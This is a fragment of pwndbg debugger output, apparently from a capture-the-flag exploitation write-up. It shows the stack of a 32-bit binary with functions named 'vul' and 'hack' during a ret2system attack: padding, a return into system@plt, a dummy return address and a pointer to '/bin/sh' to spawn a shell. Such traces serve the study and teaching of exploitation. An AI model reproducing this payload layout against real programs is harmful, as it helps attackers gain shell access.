 0x80485f4 <vul+95> call printf@plt <printf@plt>
0x80485f9 <vul+100> add esp, 0x10
0x80485fc <vul+103> nop
► 0x80485fd <vul+104> leave
0x80485fe <vul+105> ret
↓
0x8048562 <hack+23> leave
0x8048563 <hack+24> ret
↓
0x8048400 <system@plt> jmp dword ptr [system@got.plt] <0x804a018>
0x8048406 <system@plt+6> push 0x18
00:0000│ esp 0xfffed780 ◂— 'aaaa'
01:0004│ 0xfffed784 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
02:0008│ 0xfffed788 ◂— 0xdeadbeef
03:000c│ 0xfffed78c —▸ 0xfffed790 ◂— '/bin/sh'
04:0010│ 0xfffed790 ◂— '/bin/sh'
05:0014│ 0xfffed794 ◂— 0x68732f /* '/sh' */
06:0018│ 0xfffed798 ◂— 0x0
... ↓
► f 0 80485fd vul+104
pwndbg> stack 20
00:0000│ esp 0xfffed780 ◂— 'aaaa'
01:0004│ 0xfffed784 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
esp
02:0008│ 0xfffed788 ◂— 0xdeadbeef
03:000c│ 0xfffed78c —▸ 0xfffed790 ◂— '/bin/sh'
ebp
04:0010│ 0xfffed790 ◂— '/bin/sh'
05:0014│ 0xfffed794 ◂— 0x68732f /* '/sh' */
06:0018│ 0xfffed798 ◂— 0x0
... ↓
0a:0028│ ebp 0xfffed7a8 —▸ 0xfffed780 ◂— 'aaaa'
0b:002c│ 0xfffed7ac —▸ 0x8048562 (hack+23) ◂— leave
0c:0030│ 0xfffed7b0 —▸ 0xf7fb1080 (_dl_fini) ◂— push ebp
0d:0034│ 0xfffed7b4 —▸ 0xfffed7d0 ◂— 0x1